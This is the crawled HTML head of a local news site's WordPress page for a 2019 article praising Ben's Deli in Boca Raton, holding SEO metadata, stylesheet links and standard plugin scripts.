

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/
body_size: 23616
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Boca&#039;s Best Deli Still Bens - Deerfield News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://deerfield-news.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/deerfield-news.com\/2019\/10\/27\/bocas-best-deli-still-bens\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://deerfield-news.com/wp-content/uploads/2023/11/d.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boca&#039;s Best Deli Still Bens - Deerfield News" />
	<meta property="og:description" content="Deerfield-News.com-Deerfield Beach, Fl-Boca&#8217;s best NY style deli is still found at the corner of Clint Moore Road and 441, Bens Deli. Rooted in NYC and Long Island Ben&#8217;s has established a name for themselves both in NY and South Florida. They came to Boca about 17 years ago and there has been no looking back. [&hellip;]" />
	<meta property="og:url" content="https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/" />
	<meta property="og:site_name" content="Deerfield News" />
	<meta property="article:publisher" content="https://www.facebook.com/deerfieldnews/" />
	<meta property="article:published_time" content="2019-10-27T11:51:23+00:00" />
	<meta property="og:image" content="https://secureservercdn.net/50.62.194.59/3px.9f4.myftpupload.com/wp-content/uploads/2019/10/IMG_00000108-1-2.jpg?time=1662327047" />
	<meta property="og:image:width" content="2448" />
	<meta property="og:image:height" content="2448" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Howard Levy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Howard Levy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/#article","isPartOf":{"@id":"https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/"},"author":{"name":"Howard Levy","@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f"},"headline":"Boca&#8217;s Best Deli Still Bens","datePublished":"2019-10-27T11:51:23+00:00","mainEntityOfPage":{"@id":"https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/"},"wordCount":166,"commentCount":0,"image":{"@id":"https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/#primaryimage"},"thumbnailUrl":"https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2.jpg","keywords":["Bens Deli","Boca Ratons Best Deli","Deerfield Beach","Deerfield Beach News"],"articleSection":["City Of Deerfield Beach","Deerfield Beach News","Food"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/#respond"]}]},{"@type":"WebPage","@id":"https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/","url":"https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/","name":"Boca's Best Deli Still Bens - Deerfield News","isPartOf":{"@id":"https://deerfield-news.com/#website"},"primaryImageOfPage":{"@id":"https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/#primaryimage"},"image":{"@id":"https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/#primaryimage"},"thumbnailUrl":"https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2.jpg","datePublished":"2019-10-27T11:51:23+00:00","author":{"@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f"},"breadcrumb":{"@id":"https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/#primaryimage","url":"https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2.jpg","contentUrl":"https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2.jpg","width":2448,"height":2448},{"@type":"BreadcrumbList","@id":"https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deerfield-news.com/"},{"@type":"ListItem","position":2,"name":"Boca&#8217;s Best Deli Still Bens"}]},{"@type":"WebSite","@id":"https://deerfield-news.com/#website","url":"https://deerfield-news.com/","name":"Deerfield News","description":"Deerfield Beach&#039;s Online News Source","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deerfield-news.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f","name":"Howard Levy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deerfield-news.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&d=mm&r=g","caption":"Howard Levy"},"description":"Howard Levy is a local businessman since 1981 and since 1997 a domainer and the owner of several websites including Usedtires.com and Deerfield-News .Levy has been living in Deerfield-Boca area since 1980 and been visiting Deerfield Beach since he was 12 in 1974 when his grandparents moved here from Miami Beach.","url":"https://deerfield-news.com/author/bocahowie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Feed" href="https://deerfield-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Comments Feed" href="https://deerfield-news.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deerfield-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- deerfield-news.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="deerf-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://deerfield-news.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://deerfield-news.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deerfield-news.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='//vjs.zencdn.net/5.9.2/video-js.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-style-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-airplay-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://deerfield-news.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://deerfield-news.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css' href='https://deerfield-news.com/wp-content/plugins/sidebar-login/build/sidebar-login.css?ver=1644780788' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://deerfield-news.com/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"c05265ca4c","ajaxurl":"https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/ie8/1.1.2/videojs-ie8.min.js?ver=1.0.2" id="videojs-ie8-js"></script>
<link rel="https://api.w.org/" href="https://deerfield-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deerfield-news.com/wp-json/wp/v2/posts/14968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deerfield-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://deerfield-news.com/?p=14968' />
